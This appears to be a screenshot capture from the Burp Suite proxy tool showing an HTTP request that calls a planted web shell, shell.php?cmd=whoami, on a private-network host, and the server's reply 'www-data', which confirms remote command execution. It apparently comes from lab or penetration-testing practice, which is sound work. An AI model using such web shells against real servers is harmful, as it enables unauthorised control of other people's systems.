 Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /shell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.204.129
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/145.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Apr 2026 02:05:44 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 9
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 www-data
10